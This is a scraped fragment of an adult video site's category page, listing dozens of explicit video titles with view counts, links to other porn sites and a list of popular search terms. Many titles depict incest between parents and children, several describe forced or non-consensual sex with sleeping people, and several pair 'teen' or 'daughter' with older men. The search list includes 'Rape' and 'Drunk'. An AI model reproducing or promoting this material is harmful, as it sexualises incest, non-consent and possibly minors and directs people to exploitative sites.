                                    <img data-sg="258d1eb95ada5468" src="/thumbs/64/2705852732561577064_0.jpg" alt="Taboo sex with hairy mother and rude son" width="380" height="214">
                                    <p>Taboo sex with hairy mother and rude son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4839</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15689433101504894690/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d9bc1047967456e2" src="/thumbs/690/15689433101504894690_0.jpg" alt="virtual taboo - kinky busty briana with hairy pussy" width="380" height="214">
                                    <p>virtual taboo - kinky busty briana with hairy pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734054323099/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b3d3d39b" src="/thumbs/99/2705852734054323099_0.jpg" alt="Hairy pussy" width="380" height="214">
                                    <p>Hairy pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7406</li>
                                <li><i class="la la-clock-o"></i> 3:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637422102588/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1035ca483c" src="/thumbs/588/3824942637422102588_0.jpg" alt="Older woman Mariana riding a dick wild" width="380" height="214">
                                    <p>Older woman Mariana riding a dick wild</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5199</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731263863295/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb90d80c9ff" src="/thumbs/295/2705852731263863295_0.jpg" alt="Daughter&#039;s hairy pussy fucked by dad" width="380" height="214">
                                    <p>Daughter&#039;s hairy pussy fucked by dad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3228</li>
                                <li><i class="la la-clock-o"></i> 20:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639232308314/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a1afd45a" src="/thumbs/314/3824942639232308314_0.jpg" alt="Busty Petite Cam Operator Finally Does Porn Series" width="380" height="214">
                                    <p>Busty Petite Cam Operator Finally Does Porn Series</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1023</li>
                                <li><i class="la la-clock-o"></i> 15:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9182453955028783427/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f6ea138abdf1143" src="/thumbs/427/9182453955028783427_0.jpg" alt="uncensored busty japanese hairy amateur blowjob on a sofa" width="380" height="214">
                                    <p>uncensored busty japanese hairy amateur blowjob on a sofa</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 5:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638085111023/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105d4efcef" src="/thumbs/23/3824942638085111023_0.jpg" alt="Old and Young Porn - Teen Puts Big Cock in Mouth and Sucks it Cum Dry" width="380" height="214">
                                    <p>Old and Young Porn - Teen Puts Big Cock in Mouth and Sucks it Cum Dry</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4959</li>
                                <li><i class="la la-clock-o"></i> 10:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639669010283/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10bbb75f6b" src="/thumbs/283/3824942639669010283_0.jpg" alt="Innocent Sister Fucked By Brothers Friend - www.xxxmedia.net" width="380" height="214">
                                    <p>Innocent Sister Fucked By Brothers Friend - www.xxxmedia.net</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3484</li>
                                <li><i class="la la-clock-o"></i> 24:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5796690181371896906/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5071fb01fdaaa44a" src="/thumbs/906/5796690181371896906_0.jpg" alt="Kleiner Hotelfick" width="380" height="214">
                                    <p>Kleiner Hotelfick</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 486</li>
                                <li><i class="la la-clock-o"></i> 15:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8597238074809396540/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="774f867a9a7a2d3c" src="/thumbs/540/8597238074809396540_0.jpg" alt="usawives milf marie hairy pussy toy masturbation" width="380" height="214">
                                    <p>usawives milf marie hairy pussy toy masturbation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 188</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/224448226207133925/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="31d6678f98af0e5" src="/thumbs/925/224448226207133925_0.jpg" alt="a hairy pussied brunette milf fucked in the couch" width="380" height="214">
                                    <p>a hairy pussied brunette milf fucked in the couch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732220536519/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9468676c7" src="/thumbs/519/2705852732220536519_0.jpg" alt="Mature mom&#039;s hairy pussy gets the finger fuck treatment" width="380" height="214">
                                    <p>Mature mom&#039;s hairy pussy gets the finger fuck treatment</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4842</li>
                                <li><i class="la la-clock-o"></i> 12:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4259211058200908856/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3b1bc1e4237b1438" src="/thumbs/856/4259211058200908856_0.jpg" alt="old man cunnilingus hairy young cunt and fingering her with three digits" width="380" height="214">
                                    <p>old man cunnilingus hairy young cunt and fingering her with three digits</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 58</li>
                                <li><i class="la la-clock-o"></i> 6:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732402566776/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb951600678" src="/thumbs/776/2705852732402566776_0.jpg" alt="Red Headed Italian Mom" width="380" height="214">
                                    <p>Red Headed Italian Mom</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 378</li>
                                <li><i class="la la-clock-o"></i> 19:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17443410892375737271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f21371c9973c43b7" src="/thumbs/271/17443410892375737271_0.jpg" alt="Hairy Pussy Virgin Daughter Caught Mast and Fuck by Step Step Dad" width="380" height="214">
                                    <p>Hairy Pussy Virgin Daughter Caught Mast and Fuck by Step Step Dad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 227</li>
                                <li><i class="la la-clock-o"></i> 20:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15683137911524732353/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d9a5b2d673e4adc1" src="/thumbs/353/15683137911524732353_0.jpg" alt="PERVERSE FAMILY LIVE - Lina's Hairy Cunt: Fetish livestream" width="380" height="214">
                                    <p>PERVERSE FAMILY LIVE - Lina's Hairy Cunt: Fetish livestream</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 6:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482548148584457/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251d8b0c009" src="/thumbs/457/1426482548148584457_0.jpg" alt="pleasing step mother again and again" width="380" height="214">
                                    <p>pleasing step mother again and again</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 6:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896831663727/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a24cae6f" src="/thumbs/727/1892856896831663727_0.jpg" alt="Lady mother got furry puss and uniform" width="380" height="214">
                                    <p>Lady mother got furry puss and uniform</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11251</li>
                                <li><i class="la la-clock-o"></i> 5:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894639349373/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7511fa09e7d" src="/thumbs/373/1892856894639349373_0.jpg" alt="Father and not his daughter Vintage" width="380" height="214">
                                    <p>Father and not his daughter Vintage</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6453</li>
                                <li><i class="la la-clock-o"></i> 11:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8095767253752900559/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7059f16c902e6bcf" src="/thumbs/559/8095767253752900559_0.jpg" alt="old hubby fucking hot teen wife hairy pussy ass fingering mouth cumshot" width="380" height="214">
                                    <p>old hubby fucking hot teen wife hairy pussy ass fingering mouth cumshot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 201</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6870988798822874717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5f5aa7e891867e5d" src="/thumbs/717/6870988798822874717_0.jpg" alt="stepmom hairy ass gets destroyed" width="380" height="214">
                                    <p>stepmom hairy ass gets destroyed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 201</li>
                                <li><i class="la la-clock-o"></i> 7:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733826149218/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a63a2b62" src="/thumbs/218/2705852733826149218_0.jpg" alt="Daddy Seduce Hairy Mom to Fuck her First time Anal" width="380" height="214">
                                    <p>Daddy Seduce Hairy Mom to Fuck her First time Anal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 241</li>
                                <li><i class="la la-clock-o"></i> 12:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639126812734/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109b66183e" src="/thumbs/734/3824942639126812734_0.jpg" alt="Brazzers - Moms in control - Teens In The Backseat scene starring Angel Wicky Jimena Lago and Sam Bo" width="380" height="214">
                                    <p>Brazzers - Moms in control - Teens In The Backseat scene starring Angel Wicky Jimena Lago and Sam Bo</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 524</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10304636942312112526/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8f016cb3e5e1818e" src="/thumbs/526/10304636942312112526_0.jpg" alt="Old Man Fucks Hot Girls in Town 1920s (1920s Vintage)" width="380" height="214">
                                    <p>Old Man Fucks Hot Girls in Town 1920s (1920s Vintage)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 246</li>
                                <li><i class="la la-clock-o"></i> 4:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10159439239288285362/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8cfd94293ef168b2" src="/thumbs/362/10159439239288285362_0.jpg" alt="GERMAN STEP STEP SON seduce Hairy Mother Petra to Fuck" width="380" height="214">
                                    <p>GERMAN STEP STEP SON seduce Hairy Mother Petra to Fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 19:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546884724091/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2518d5bc57b" src="/thumbs/91/1426482546884724091_0.jpg" alt="Force sleeping playmate s daughter and mother stockings He was here at" width="380" height="214">
                                    <p>Force sleeping playmate s daughter and mother stockings He was here at</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 374</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15465451562005995700/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d6a052419460a0b4" src="/thumbs/700/15465451562005995700_0.jpg" alt="oldnanny horny mature got her hairy pussy wet showing off perfect striptease" width="380" height="214">
                                    <p>oldnanny horny mature got her hairy pussy wet showing off perfect striptease</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 209</li>
                                <li><i class="la la-clock-o"></i> 12:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1248663744340683307/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1154250f4d55ea2b" src="/thumbs/307/1248663744340683307_0.jpg" alt="hairy stepgrandpa fucks teen shoves his cock inside her & she loves it" width="380" height="214">
                                    <p>hairy stepgrandpa fucks teen shoves his cock inside her & she loves it</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 169</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834734683794/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e31675692" src="/thumbs/794/13554958834734683794_0.jpg" alt="Hairy pussy Milf fucks hard dick" width="380" height="214">
                                    <p>Hairy pussy Milf fucks hard dick</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 64</li>
                                <li><i class="la la-clock-o"></i> 10:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13670614089123115343/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bdb7c71583a2314f" src="/thumbs/343/13670614089123115343_0.jpg" alt="DaughterSwap - Sexy Babes Fuck Step Dad For Some Cash" width="380" height="214">
                                    <p>DaughterSwap - Sexy Babes Fuck Step Dad For Some Cash</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 297</li>
                                <li><i class="la la-clock-o"></i> 12:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896251991015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7517fbf93e7" src="/thumbs/15/1892856896251991015_0.jpg" alt="Taboo story with mature mother and her young lover" width="380" height="214">
                                    <p>Taboo story with mature mother and her young lover</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 381</li>
                                <li><i class="la la-clock-o"></i> 12:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9189468549716255123/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f878cf544762193" src="/thumbs/123/9189468549716255123_0.jpg" alt="Family Strokes - Redhead Stepsis (Annabel Redd) Rides Big Cock" width="380" height="214">
                                    <p>Family Strokes - Redhead Stepsis (Annabel Redd) Rides Big Cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 12:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1609247581045651615/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1655322617e1f89f" src="/thumbs/615/1609247581045651615_0.jpg" alt="Egyptian Mother Opens Hairy Pussy" width="380" height="214">
                                    <p>Egyptian Mother Opens Hairy Pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 212</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732885291215/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96e25d0cf" src="/thumbs/215/2705852732885291215_0.jpg" alt="MOM Sophisticated brunette with hairy pussy swallows" width="380" height="214">
                                    <p>MOM Sophisticated brunette with hairy pussy swallows</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1020</li>
                                <li><i class="la la-clock-o"></i> 14:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14453244945236483919/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c8943db37c87df4f" src="/thumbs/919/14453244945236483919_0.jpg" alt="step old dad giving cock fuck medicine to step daughter hairy teen pussy" width="380" height="214">
                                    <p>step old dad giving cock fuck medicine to step daughter hairy teen pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1915510726570031637/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a9542db64a83a15" src="/thumbs/637/1915510726570031637_0.jpg" alt="my redhead stepmom zara durose shows me bush is better than flowers - immoral family 4k" width="380" height="214">
                                    <p>my redhead stepmom zara durose shows me bush is better than flowers - immoral family 4k</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 170</li>
                                <li><i class="la la-clock-o"></i> 13:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3388728157945486751/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2f072e4e2eb45d9f" src="/thumbs/751/3388728157945486751_0.jpg" alt="Posh mother with huge boobs and hairy pussy" width="380" height="214">
                                    <p>Posh mother with huge boobs and hairy pussy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 171</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15575391804415702983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d826e852fbba77c7" src="/thumbs/983/15575391804415702983_0.jpg" alt="omahotel well aged hairy lady pictures compilation" width="380" height="214">
                                    <p>omahotel well aged hairy lady pictures compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 8:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732073686172/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93dc5b49c" src="/thumbs/172/2705852732073686172_0.v1568553480" alt="Hairy Pussy Virgin Daughter Caught Mast and Fuck by Step Dad" width="380" height="214">
                                    <p>Hairy Pussy Virgin Daughter Caught Mast and Fuck by Step Dad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 129</li>
                                <li><i class="la la-clock-o"></i> 20:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734313265664/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9c342fa00" src="/thumbs/664/2705852734313265664_0.jpg" alt="Mature mother with hairy cunt gets hard cock" width="380" height="214">
                                    <p>Mature mother with hairy cunt gets hard cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 178</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895819847369/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75165fd96c9" src="/thumbs/369/1892856895819847369_0.jpg" alt="not father Interrupts Her Studies !" width="380" height="214">
                                    <p>not father Interrupts Her Studies !</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 402</li>
                                <li><i class="la la-clock-o"></i> 15:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638599172713/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107bf2f269" src="/thumbs/713/3824942638599172713_0.jpg" alt="Hairy Teen Brunette Sister Fucked- Joseline Kelly" width="380" height="214">
                                    <p>Hairy Teen Brunette Sister Fucked- Joseline Kelly</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 179</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/8454245/Hairy/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:8454245#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:8454245#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:8454245#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:8454245#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:8454245#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:8454245#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a 